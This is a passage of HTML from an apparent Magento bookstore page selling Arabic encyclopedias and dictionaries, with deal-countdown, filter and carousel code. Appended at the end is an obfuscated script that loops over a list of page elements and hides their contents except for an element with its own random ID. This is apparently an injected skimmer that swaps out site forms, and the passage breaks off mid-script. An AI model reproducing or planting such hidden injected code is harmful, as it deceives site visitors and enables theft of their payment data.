                $('.main .products.grid .product-items li.product-item:nth-child(8n)').addClass('nth-child-8n');
                $('.main .products.grid .product-items li.product-item:nth-child(8n+1)').addClass('nth-child-8np1');
            });
        </script>
    <script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
      var app = {
          isAppleDevice: function() {
            if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
              return true;
            }
            return false;
          }
      }
    // Timer for LEFT time for Dailydeal product
        var _second = 1000;
        var _minute = _second * 60;
        var _hour = _minute * 60;
        var _day = _hour * 24;
        var timer;

        //Set date as magentodatetime
        var date = new Date('2025-12-14 02:23:21');
        if (app.isAppleDevice()) {
          var mdate = '2025-12-14 02:23:21';
          var dateParts = mdate.substring(0,10).split('-');
          var timePart = mdate.substr(11);
          date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
          date = new Date(date);
        }
        var l_date = new Date();
        var offset_date = l_date - date;

        function showRemaining()
        {
            $(".sw-dailydeal-wrapper").each(function(){
                var unique_id = $(this).attr("data-unique-id");
                // get Value of dailydeal product
                var cid='countdown_'+unique_id;
                var daysid='countdown_days_'+unique_id;
                var hoursid='countdown_hours_'+unique_id;
                var minutesid='countdown_minutes_'+unique_id;
                var secondsid='countdown_seconds_'+unique_id;

                var startdateid='fromdate_'+unique_id;
                var id='todate_'+unique_id;

                var enddate = new Date($('#'+id).val());
                var dealstartdate=new Date($('#'+startdateid).val());
                if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
                  var ledate = $('#'+id).val();
                  var ledateParts = ledate.substring(0,10).split('-');
                  var letimePart = ledate.substr(11);
                  enddate = ledateParts[1] + '/' + ledateParts[2] + '/' + ledateParts[0] + ' ' + letimePart;
                  enddate = new Date(enddate).getTime();

                  var lsdate = $('#'+startdateid).val();
                  var lsdateParts = lsdate.substring(0,10).split('-');
                  var lstimePart = lsdate.substr(11);
                  dealstartdate = lsdateParts[1] + '/' + lsdateParts[2] + '/' + lsdateParts[0] + ' ' + lstimePart;
                  dealstartdate = new Date(dealstartdate).getTime();
                }
                var currentdate=new Date();

                //Get Difference between Two dates
                var distance = enddate - (currentdate - offset_date);

                $('.sw-dailydeal-wrapper').show();

                if (distance < 0) {
                   // clearInterval(timer);
                    $('#expired_'+unique_id).html("<span style='font-size:25px; color:#000;'>EXPIRED!<span>");

                } else if(dealstartdate > currentdate) {
                   $('.countdowncontainer_'+unique_id).hide();
                   var msg="<span style='font-size:15px; color:#000;'> Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"<span>";
                   $('#expired_'+unique_id).html(msg);
                } else {
                    var days = Math.floor(distance / _day);
                    var hours = Math.floor((distance % _day) / _hour);
                    var minutes = Math.floor((distance % _hour) / _minute);
                    var seconds = Math.floor((distance % _minute) / _second);

                    if(hours < 10)
                        hours = "0" + hours;
                    if(minutes < 10)
                        minutes = "0" + minutes;
                    if(seconds < 10)
                        seconds = "0" + seconds;
                    $('.countdowncontainer_'+unique_id).show();
                    $('#'+daysid).html(days);
                    $('#'+hoursid).html(hours);
                    $('#'+minutesid).html(minutes);
                    $('#'+secondsid).html(seconds);
                }
            });
        }

        // Set Interval
        timer = setInterval(function()
        {
            showRemaining();
        }, 1000);
    });
    </script>
</div>

<script type="text/x-magento-init">
        {
            "[data-role='sorter']": {
                "Amasty_Sorting/js/direction": {
                    "permanentDirectionMethods": ["price_asc","price_desc"]                }
            }
        }
</script>
</div><div class="sidebar sidebar-main mobile-sidebar"><div class="sidebar-content">
<div id="layered-filter-block-container" class="layered-filter-block-container">
            <div class="block filter" id="layered-filter-block"
         data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>

        <div id="ln_overlay" class="ln_overlay">
            <div class="loader">
                <img src="https://www.sayeghonline.com/static/frontend/Smartwave/porto_rtl/ar_SA/images/loader-1.gif" alt="Loading...">
            </div>
        </div>

        <div class="block-title filter-title" data-count="5">
            <strong data-role="title">تصفح عبر</strong>
        </div>
        <div class="block-content filter-content" data-mage-init='{"mpLayer": {"active":["id","format","series"],"params":{"id":"154","format":"382","series":"189,190,198,250"},"isCustomerLoggedIn":false,"isAjax":true,"slider":{"price":{"selectedFrom":7,"selectedTo":42,"minValue":7,"maxValue":42,"priceFormat":"{\"pattern\":\"%s\\u00a0US$\",\"precision\":2,\"requiredPrecision\":2,\"decimalSymbol\":\"\\u066b\",\"groupSymbol\":\"\\u066c\",\"groupLength\":3,\"integerRequired\":false}","ajaxUrl":"https:\/\/www.sayeghonline.com\/encyclopedias\/butterfly-encyclopedias?format=382&price=from-to&series=189%2C190%2C198%2C250"}}}}'>
            <div class="filter-current" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false }}'>
    <strong class="block-subtitle filter-current-subtitle"
            role="heading"
            aria-level="2"
            data-role="title"
            data-count="5">تسوق الآن من</strong>
    <ol class="items">
                    <li class="item">
                <span class="filter-label">السلسلة</span>
                <span class="filter-value">موسوعة الطاقة المستدامة</span>
                                    <a class="action remove" href="https://www.sayeghonline.com/encyclopedias/butterfly-encyclopedias?format=382&amp;series=190%2C198%2C250"
                       title="ازالة السلسلة موسوعة الطاقة المستدامة">
                        <span>حذف هذا العنصر</span>
                    </a>
                            </li>
                    <li class="item">
                <span class="filter-label">السلسلة</span>
                <span class="filter-value">Eyewitness Science Guide</span>
                                    <a class="action remove" href="https://www.sayeghonline.com/encyclopedias/butterfly-encyclopedias?format=382&amp;series=189%2C198%2C250"
                       title="ازالة السلسلة Eyewitness Science Guide">
                        <span>حذف هذا العنصر</span>
                    </a>
                            </li>
                    <li class="item">
                <span class="filter-label">السلسلة</span>
                <span class="filter-value">سلسلة المعارف العامّة</span>
                                    <a class="action remove" href="https://www.sayeghonline.com/encyclopedias/butterfly-encyclopedias?format=382&amp;series=189%2C190%2C250"
                       title="ازالة السلسلة سلسلة المعارف العامّة">
                        <span>حذف هذا العنصر</span>
                    </a>
                            </li>
                    <li class="item">
                <span class="filter-label">السلسلة</span>
                <span class="filter-value">علوم وتكنولوجيا</span>
                                    <a class="action remove" href="https://www.sayeghonline.com/encyclopedias/butterfly-encyclopedias?format=382&amp;series=189%2C190%2C198"
                       title="ازالة السلسلة علوم وتكنولوجيا">
                        <span>حذف هذا العنصر</span>
                    </a>
                            </li>
                    <li class="item">
                <span class="filter-label">الغلاف</span>
                <span class="filter-value">غلاف صلب</span>
                                    <a class="action remove" href="https://www.sayeghonline.com/encyclopedias/butterfly-encyclopedias?series=189%2C190%2C198%2C250"
                       title="ازالة الغلاف غلاف صلب">
                        <span>حذف هذا العنصر</span>
                    </a>
                            </li>
            </ol>
</div>

                            <div class="block-actions filter-actions">
                    <a href="https://www.sayeghonline.com/encyclopedias/butterfly-encyclopedias"
                       class="action clear filter-clear"><span>إلغاء الكل</span></a>
                </div>
            
                                                                                                <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">خيارات تنفيذ البيع</strong>
                <div class="filter-options" id="narrow-by-list" data-role="content">
                                                <div data-role="ln_collapsible" class="filter-options-item active" attribute="price">
                    <div data-role="ln_title" class="filter-options-title ">السعر<span class="toggle"></span></div>
                    <div data-role="ln_content" class="filter-options-content"><ol class="items">
            <li class="item">
                            <div id="ln_slider_container_price" class="ln_slider_container">
                    <div id="ln_slider_price"></div>
                    <div id="ln_slider_text_price"></div>
                </div>
                    </li>
            <li class="item">
                            <div id="ln_slider_container_price" class="ln_slider_container">
                    <div id="ln_slider_price"></div>
                    <div id="ln_slider_text_price"></div>
                </div>
                    </li>
            <li class="item">
                            <div id="ln_slider_container_price" class="ln_slider_container">
                    <div id="ln_slider_price"></div>
                    <div id="ln_slider_text_price"></div>
                </div>
                    </li>
            <li class="item">
                            <div id="ln_slider_container_price" class="ln_slider_container">
                    <div id="ln_slider_price"></div>
                    <div id="ln_slider_text_price"></div>
                </div>
                    </li>
    </ol>
</div>
                </div>
                                                                                                                                                <div data-role="ln_collapsible" class="filter-options-item " attribute="series">
                    <div data-role="ln_title" class="filter-options-title ">السلسلة<span class="toggle"></span></div>
                    <div data-role="ln_content" class="filter-options-content"><ol class="items">
            <li class="item">
                                                <input type="checkbox"
                                                 />
                                <a href="https://www.sayeghonline.com/encyclopedias/butterfly-encyclopedias?format=382&amp;series=169%2C189%2C190%2C198%2C250">
                    موسوعة الإنجازات العلمية والتكنولوجية في القرن العشرين                                            <span class="count">5                            <span class="filter-count-label">
                                items                            </span>
                        </span>
                                    </a>
                    </li>
            <li class="item">
                                                <input type="checkbox"
                                                 />
                                <a href="https://www.sayeghonline.com/encyclopedias/butterfly-encyclopedias?format=382&amp;series=189%2C190%2C198%2C250%2C426">
                    التجارب الأساسية الميسرة                                             <span class="count">2                            <span class="filter-count-label">
                                items                            </span>
                        </span>
                                    </a>
                    </li>
            <li class="item">
                                                <input type="checkbox"
                                                 />
                                <a href="https://www.sayeghonline.com/encyclopedias/butterfly-encyclopedias?format=382&amp;series=180%2C189%2C190%2C198%2C250">
                    موسوعة الأطفال                                             <span class="count">13                            <span class="filter-count-label">
                                items                            </span>
                        </span>
                                    </a>
                    </li>
            <li class="item">
                                                <input type="checkbox"
                                                 />
                                <a href="https://www.sayeghonline.com/encyclopedias/butterfly-encyclopedias?format=382&amp;series=181%2C189%2C190%2C198%2C250">
                    Closer Look At                                            <span class="count">2                            <span class="filter-count-label">
                                items                            </span>
                        </span>
                                    </a>
                    </li>
            <li class="item">
                                                <input type="checkbox"
                                                checked="checked" />
                                <a href="https://www.sayeghonline.com/encyclopedias/butterfly-encyclopedias?format=382&amp;series=190%2C198%2C250">
                    موسوعة الطاقة المستدامة                                            <span class="count">6                            <span class="filter-count-label">
                                items                            </span>
                        </span>
                                    </a>
                    </li>
            <li class="item">
                                                <input type="checkbox"
                                                checked="checked" />
                                <a href="https://www.sayeghonline.com/encyclopedias/butterfly-encyclopedias?format=382&amp;series=189%2C198%2C250">
                    Eyewitness Science Guide                                            <span class="count">9                            <span class="filter-count-label">
                                items                            </span>
                        </span>
                                    </a>
                    </li>
            <li class="item">
                                                <input type="checkbox"
                                                 />
                                <a href="https://www.sayeghonline.com/encyclopedias/butterfly-encyclopedias?format=382&amp;series=189%2C190%2C191%2C198%2C250">
                    Eyewitness Visual Encyclopedia                                            <span class="count">8                            <span class="filter-count-label">
                                items                            </span>
                        </span>
                                    </a>
                    </li>
            <li class="item">
                                                <input type="checkbox"
                                                 />
                                <a href="https://www.sayeghonline.com/encyclopedias/butterfly-encyclopedias?format=382&amp;series=189%2C190%2C198%2C250%2C428">
                    سلسلة الأسرة                                            <span class="count">2                            <span class="filter-count-label">
                                items                            </span>
                        </span>
                                    </a>
                    </li>
            <li class="item">
                                                <input type="checkbox"
                                                 />
                                <a href="https://www.sayeghonline.com/encyclopedias/butterfly-encyclopedias?format=382&amp;series=189%2C190%2C198%2C250%2C409">
                    حقائق وغرائب                                            <span class="count">1                            <span class="filter-count-label">
                                item                            </span>
                        </span>
                                    </a>
                    </li>
            <li class="item">
                                                <input type="checkbox"
                                                checked="checked" />
                                <a href="https://www.sayeghonline.com/encyclopedias/butterfly-encyclopedias?format=382&amp;series=189%2C190%2C250">
                    سلسلة المعارف العامّة                                            <span class="count">11                            <span class="filter-count-label">
                                items                            </span>
                        </span>
                                    </a>
                    </li>
            <li class="item">
                                                <input type="checkbox"
                                                 />
                                <a href="https://www.sayeghonline.com/encyclopedias/butterfly-encyclopedias?format=382&amp;series=189%2C190%2C198%2C217%2C250">
                    موسوعة الفضاء                                            <span class="count">5                            <span class="filter-count-label">
                                items                            </span>
                        </span>
                                    </a>
                    </li>
            <li class="item">
                                                <input type="checkbox"
                                                 />
                                <a href="https://www.sayeghonline.com/encyclopedias/butterfly-encyclopedias?format=382&amp;series=189%2C190%2C198%2C229%2C250">
                    موسوعة الأطفال                                            <span class="count">18                            <span class="filter-count-label">
                                items                            </span>
                        </span>
                                    </a>
                    </li>
            <li class="item">
                                                <input type="checkbox"
                                                 />
                                <a href="https://www.sayeghonline.com/encyclopedias/butterfly-encyclopedias?format=382&amp;series=189%2C190%2C198%2C231%2C250">
                    My Healthy Body                                            <span class="count">7                            <span class="filter-count-label">
                                items                            </span>
                        </span>
                                    </a>
                    </li>
            <li class="item">
                                                <input type="checkbox"
                                                 />
                                <a href="https://www.sayeghonline.com/encyclopedias/butterfly-encyclopedias?format=382&amp;series=189%2C190%2C198%2C250%2C425">
                    سلسلة الصحة العامة للناشئين                                             <span class="count">3                            <span class="filter-count-label">
                                items                            </span>
                        </span>
                                    </a>
                    </li>
            <li class="item">
                                                <input type="checkbox"
                                                 />
                                <a href="https://www.sayeghonline.com/encyclopedias/butterfly-encyclopedias?format=382&amp;series=189%2C190%2C198%2C240%2C250">
                    Protecting Our Planets                                            <span class="count">4                            <span class="filter-count-label">
                                items                            </span>
                        </span>
                                    </a>
                    </li>
            <li class="item">
                                                <input type="checkbox"
                                                 />
                                <a href="https://www.sayeghonline.com/encyclopedias/butterfly-encyclopedias?format=382&amp;series=189%2C190%2C198%2C242%2C250">
                    سلسلة سؤال وجواب                                            <span class="count">5                            <span class="filter-count-label">
                                items                            </span>
                        </span>
                                    </a>
                    </li>
            <li class="item">
                                                <input type="checkbox"
                                                checked="checked" />
                                <a href="https://www.sayeghonline.com/encyclopedias/butterfly-encyclopedias?format=382&amp;series=189%2C190%2C198">
                    علوم وتكنولوجيا                                            <span class="count">5                            <span class="filter-count-label">
                                items                            </span>
                        </span>
                                    </a>
                    </li>
            <li class="item">
                                                <input type="checkbox"
                                                 />
                                <a href="https://www.sayeghonline.com/encyclopedias/butterfly-encyclopedias?format=382&amp;series=189%2C190%2C198%2C250%2C252">
                    سلسلة العلوم المبسطة                                            <span class="count">1                            <span class="filter-count-label">
                                item                            </span>
                        </span>
                                    </a>
                    </li>
            <li class="item">
                                                <input type="checkbox"
                                                 />
                                <a href="https://www.sayeghonline.com/encyclopedias/butterfly-encyclopedias?format=382&amp;series=189%2C190%2C198%2C250%2C262">
                    موسوعة تاريخ الطيران                                            <span class="count">8                            <span class="filter-count-label">
                                items                            </span>
                        </span>
                                    </a>
                    </li>
            <li class="item">
                                                <input type="checkbox"
                                                 />
                                <a href="https://www.sayeghonline.com/encyclopedias/butterfly-encyclopedias?format=382&amp;series=189%2C190%2C198%2C250%2C421">
                    الدليل الشامل                                             <span class="count">1                            <span class="filter-count-label">
                                item                            </span>
                        </span>
                                    </a>
                    </li>
            <li class="item">
                                                <input type="checkbox"
                                                 />
                                <a href="https://www.sayeghonline.com/encyclopedias/butterfly-encyclopedias?format=382&amp;series=189%2C190%2C198%2C250%2C449">
                    سلسلة عاشت المدرسة                                            <span class="count">1                            <span class="filter-count-label">
                                item                            </span>
                        </span>
                                    </a>
                    </li>
    </ol>
</div>
                </div>
                                                                                                                    <div data-role="ln_collapsible" class="filter-options-item " attribute="format">
                    <div data-role="ln_title" class="filter-options-title ">الغلاف<span class="toggle"></span></div>
                    <div data-role="ln_content" class="filter-options-content"><ol class="items">
            <li class="item">
                                                <input type="checkbox"
                                                checked="checked" />
                                <a href="https://www.sayeghonline.com/encyclopedias/butterfly-encyclopedias?series=189%2C190%2C198%2C250">
                    غلاف صلب                                            <span class="count">31                            <span class="filter-count-label">
                                items                            </span>
                        </span>
                                    </a>
                    </li>
    </ol>
</div>
                </div>
                                                            </div>
        
                    </div>
    </div>
</div>

      <div class="side-custom-block">
        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="custom-block">
<h2 class="sidebar-title">Featured</h2>
<div class="block-content">
<div class="sidebar-filterproducts">
    <div id="featured_product">
                <div class="products wrapper grid small-list products-grid">
                <div class="filterproducts products list items product-items owl-carousel mb-0 show-nav-title">
                                                <div class="item">
                                        <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://www.sayeghonline.com/arabic-verb-conjugation-volume-1-encyclopedic-dictionary-9786144227961" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.sayeghonline.com/media/catalog/product/cache/aa1236beffd413e9446a1d438199dd54/9/7/9786144227961.jpg" width="150" height="150" alt="">
                                            </a>
                    <div class="product details product-item-details">
                                                <a href="https://www.sayeghonline.com/arabic-verb-conjugation-volume-1-encyclopedic-dictionary-9786144227961">المعجم الموسوعي في تصريف الأفعال الجزء الأول</a>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2408" data-price-box="product-id-2408">

    

<span class="price-container price-final_price tax weee">
        <span id="product-price-2408" data-price-amount="100" data-price-type="finalPrice" class="price-wrapper "><span class="price">١٠٠٫٠٠ US$</span></span>
        </span>

</div>                                                                    </div>
                </div>
                </div>
                                                                    <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://www.sayeghonline.com/20001-verbes-arabes-dictionnaire-de-conjugaison-9786144227459" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.sayeghonline.com/media/catalog/product/cache/aa1236beffd413e9446a1d438199dd54/9/7/9786144227459.jpg" width="150" height="150" alt="">
                                            </a>
                    <div class="product details product-item-details">
                                                <a href="https://www.sayeghonline.com/20001-verbes-arabes-dictionnaire-de-conjugaison-9786144227459">معجم تصريف عشرون ألف فعل وفعل</a>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2410" data-price-box="product-id-2410">

    

<span class="price-container price-final_price tax weee">
        <span id="product-price-2410" data-price-amount="30" data-price-type="finalPrice" class="price-wrapper "><span class="price">٣٠٫٠٠ US$</span></span>
        </span>

</div>                                                                    </div>
                </div>
                </div>
                                                                    <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://www.sayeghonline.com/1924-2024" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.sayeghonline.com/media/catalog/product/cache/aa1236beffd413e9446a1d438199dd54/9/7/9786140500938.jpg" width="150" height="150" alt="">
                                            </a>
                    <div class="product details product-item-details">
                                                <a href="https://www.sayeghonline.com/1924-2024">ملوك العرب طبعة الذكرى المئوية لصدور كتاب ملوك العرب 1924-2024</a>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2498" data-price-box="product-id-2498">

    

<span class="price-container price-final_price tax weee">
        <span id="product-price-2498" data-price-amount="40" data-price-type="finalPrice" class="price-wrapper "><span class="price">٤٠٫٠٠ US$</span></span>
        </span>

</div>                                                                    </div>
                </div>
                </div>
                                </div>
                                                    <div class="item">
                                        <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://www.sayeghonline.com/9786144226889" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.sayeghonline.com/media/catalog/product/cache/aa1236beffd413e9446a1d438199dd54/9/7/9786144226889.jpg" width="150" height="150" alt="">
                                            </a>
                    <div class="product details product-item-details">
                                                <a href="https://www.sayeghonline.com/9786144226889">طه حسين في ميزان اللغة والأدب</a>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2413" data-price-box="product-id-2413">

    

<span class="price-container price-final_price tax weee">
        <span id="product-price-2413" data-price-amount="10" data-price-type="finalPrice" class="price-wrapper "><span class="price">١٠٫٠٠ US$</span></span>
        </span>

</div>                                                                    </div>
                </div>
                </div>
                                                                    <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://www.sayeghonline.com/the-concubine-0582782481" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.sayeghonline.com/media/catalog/product/cache/aa1236beffd413e9446a1d438199dd54/4/b/4b7f8952ea310c250d23ff391584d67b.jpg" width="150" height="150" alt="">
                                            </a>
                    <div class="product details product-item-details">
                                                <a href="https://www.sayeghonline.com/the-concubine-0582782481">The concubine</a>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="201" data-price-box="product-id-201">

    

<span class="price-container price-final_price tax weee">
        <span id="product-price-201" data-price-amount="5" data-price-type="finalPrice" class="price-wrapper "><span class="price">٥٫٠٠ US$</span></span>
        </span>

</div>                                                                    </div>
                </div>
                </div>
                                                                    <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://www.sayeghonline.com/comprehensive-glossary-of-real-estate-terms-arabic-english-french-9786140500259" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.sayeghonline.com/media/catalog/product/cache/aa1236beffd413e9446a1d438199dd54/9/7/9786140500259.jpg" width="150" height="150" alt="">
                                            </a>
                    <div class="product details product-item-details">
                                                <a href="https://www.sayeghonline.com/comprehensive-glossary-of-real-estate-terms-arabic-english-french-9786140500259">معجم المصطلحات العقارية عربي-انكليزي-فرنسي</a>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2415" data-price-box="product-id-2415">

    

<span class="price-container price-final_price tax weee">
        <span id="product-price-2415" data-price-amount="20" data-price-type="finalPrice" class="price-wrapper "><span class="price">٢٠٫٠٠ US$</span></span>
        </span>

</div>                                                                    </div>
                </div>
                </div>
                                </div>
                                                    <div class="item">
                                        <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://www.sayeghonline.com/dictionary-of-modern-critique-terminology-9786144229583" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.sayeghonline.com/media/catalog/product/cache/aa1236beffd413e9446a1d438199dd54/9/7/9786144229583.jpg" width="150" height="150" alt="">
                                            </a>
                    <div class="product details product-item-details">
                                                <a href="https://www.sayeghonline.com/dictionary-of-modern-critique-terminology-9786144229583">معجم مصطلحات النقد الحديث</a>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2419" data-price-box="product-id-2419">

    

<span class="price-container price-final_price tax weee">
        <span id="product-price-2419" data-price-amount="30" data-price-type="finalPrice" class="price-wrapper "><span class="price">٣٠٫٠٠ US$</span></span>
        </span>

</div>                                                                    </div>
                </div>
                </div>
                                                                    <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://www.sayeghonline.com/loughat-al-arab-volume-two-9786144227206" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.sayeghonline.com/media/catalog/product/cache/aa1236beffd413e9446a1d438199dd54/9/7/9786144227206.jpg" width="150" height="150" alt="">
                                            </a>
                    <div class="product details product-item-details">
                                                <a href="https://www.sayeghonline.com/loughat-al-arab-volume-two-9786144227206">لغة العرب الجزء الثاني  ر- ظ</a>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2412" data-price-box="product-id-2412">

    

<span class="price-container price-final_price tax weee">
        <span id="product-price-2412" data-price-amount="25" data-price-type="finalPrice" class="price-wrapper "><span class="price">٢٥٫٠٠ US$</span></span>
        </span>

</div>                                                                    </div>
                </div>
                </div>
                                                                    <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://www.sayeghonline.com/a-thematic-dictionary-of-the-key-words-in-the-works-of-the-mu-allakat-poets-9786144228845" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.sayeghonline.com/media/catalog/product/cache/aa1236beffd413e9446a1d438199dd54/9/7/9786144228845.jpg" width="150" height="150" alt="">
                                            </a>
                    <div class="product details product-item-details">
                                                <a href="https://www.sayeghonline.com/a-thematic-dictionary-of-the-key-words-in-the-works-of-the-mu-allakat-poets-9786144228845">المعجم الموضوعي للألفاظ المحورية في دواوين شعراء المعلقات العشر</a>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2416" data-price-box="product-id-2416">

    

<span class="price-container price-final_price tax weee">
        <span id="product-price-2416" data-price-amount="35" data-price-type="finalPrice" class="price-wrapper "><span class="price">٣٥٫٠٠ US$</span></span>
        </span>

</div>                                                                    </div>
                </div>
                </div>
                                </div>
                                    </div>
    </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
    
    </div>
    <script type="text/javascript">
        require([
            'jquery',
            'owl.carousel/owl.carousel.min'
        ], function ($) {
            $("#featured_product .owl-carousel").owlCarousel({
                loop: false,
                items: 1,
                nav: true,
                dots: false
            });
        });
    </script>
</div>
</div>
</div>
<!--<div class="custom-block">
<h2>Custom HTML Block</h2>
<div class="block-content">
<h5 style="margin-top: -10px; margin-bottom: 20px; color: #777">This is a custom sub-title.</h5>
<p class="mb-0">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Cras non placerat mi. Etiam non tellus </p>
</div>
</div> --></div><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var 